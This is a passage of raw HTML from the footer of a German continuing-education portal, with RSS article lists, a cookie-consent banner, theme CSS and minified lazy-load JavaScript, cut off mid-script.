Telefonakquise im Vertrieb und Kundenservice</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/wo-bleibt-der-mensch-im-ki-zeitalter/'>Wo bleibt der Mensch im KI-Zeitalter?</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/bedroht-die-ki-das-brot-und-butter-geschaeft-vieler-berater-und-coaches/'>Bedroht die KI das Brot-und-Butter-Geschäft vieler Berater und Coaches?</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/heikle-gespraeche-fuehren-rettende-saetze-in-schwierigen-gespraechssituationen/'>Heikle Gespräche führen: Rettende Sätze in schwierigen Gesprächssituationen</a></li></ul></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget Zeno_FR_Widget"><h4 class="block-title"><span>Schriftgröße</span></h4><div class="zeno_font_resizer_container"><p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
<span>
<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Decrease font size.</span></a>
<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Reset font size.</span></a>
<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Increase font size.</span></a>
</span>
<input type="hidden" id="zeno_font_resizer_value" value="html" />
<input type="hidden" id="zeno_font_resizer_ownelement" value="" />
<input type="hidden" id="zeno_font_resizer_resizeMax" value="24" />
<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" /></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Suche</span></h4><div class="textwidget"><form class="td-search-form-widget" action="https://www.weiterbildungsmarkt.net/suche" method="get"><div role="search"><input id="s" class="td-widget-search-input" name="q" type="text" value="" /><input id="searchsubmit" class="wpb_button wpb_btn-inverse btn" type="submit" value="Suchen" /></div></form></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/news/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/news/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/schritte-fuer-erfolgreichen-einsatz-von-ki-in-unternehmen-9576/'>Schritte für erfolgreichen Einsatz von KI in Unternehmen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-agenten-den-deutschen-markt-herausfordern-9573/'>Wie KI-Agenten den deutschen Markt herausfordern</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-die-zukunft-der-arbeit-neu-definiert-9580/'>Wie KI die Zukunft der Arbeit neu definiert</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/deutschlands-wirtschaft-im-stresstest-9570/'>Deutschlands Wirtschaft im Stresstest</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/weiterbildung-mit-ki-studie-offenbart-grosse-luecke-9567/'>Weiterbildung mit KI – Studie offenbart große Lücke</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/buch-fuehren-mit-alpha-intelligence-erschienen-9499/'>Buch „Führen mit Alpha Intelligence“ erschienen</a></li></ul></aside></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.weiterbildungsmarkt.net/news/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" title="" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png"/><noscript><img src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png.webp" alt="Weiterbildungsmarkt.net Logo" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div><p><a href="https://www.weiterbildungsmarkt.net"><b>Weiterbildungsmarkt.net</b></a> ist das Such- und Informationsportal für berufliche Weiterbildung und gezielte Personalentwicklung. Unser Portal unterstützt seit über 14 Jahren Erwachsene in der Weiterbildung.</p></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Folgen Sie uns</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-5194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5194"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über uns</a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5195"><a href="https://www.weiterbildungsmarkt.net/impressum">Impressum</a></li><li id="menu-item-5196" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5196"><a href="https://www.weiterbildungsmarkt.net/daten/">Datenschutz</a></li><li id="menu-item-5197" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5197"><a href="https://www.weiterbildungsmarkt.net/agb">AGB</a></li><li id="menu-item-9272" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9272"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-5198" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5198"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2011-2026 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG - Alle Rechte vorbehalten</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/news/wp-content/uploads/*","/news/wp-content/*","/news/wp-content/plugins/*","/news/wp-content/themes/Newspaper-child/*","/news/wp-content/themes/Newspaper/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Präferenzen</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten Sie {vendor_count} Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF finden Sie in der Cookie-Datenbank.">Lesen Sie mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button></div>
<style type="text/css" media="screen">/* custom css theme panel */
/* Color adjustment for theme elements */
.vc_separator.vc_sep_color_green .vc_sep_line {
    border-color: #000985;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon {
    color: #000985;
}

/* Category color */
.td-category a {
    background-color: #000985;
}

.td-category a:hover {
    background-color: #222;
}

/* Hide unnecessary sort on category pages */
.td-category-pulldown-filter {
    display: none;
}

/** Center post img on category pages **/
.td-module-thumb .entry-thumb {
    margin: 0 auto;
}

/** Site up post images is grid **/
.td_block_big_grid_7 .entry-thumb, .td_block_big_grid_7 .post img {
    width: 100%;
}

/** Hide the header search **/
.header-search {
    display: none;
}

/** Fix hidden images **/
body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img,
.wpb_animate_when_almost_visible {
    opacity: 1;
    filter: alpha(opacity=100);
}

/** Post thumb aling left **/
.post .td-post-featured-image {
    float: left;
    margin: 0 15px 15px 0;
}

.home .td-crumb-container {
    display: none;
}</style><div class="td-container"><script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script></div> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.weiterbildungsmarkt.net/news/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE_formal","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/news/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicken Sie, um {category} Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.weiterbildungsmarkt.net/daten/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.weiterbildungsmarkt.net/daten/"},"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"us":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"au":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"za":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"br":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicken Sie, um {category} Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.weiterbildungsmarkt.net/news/wp-content/themes/Newspaper-child/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.weiterbildungsmarkt.net/news/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var 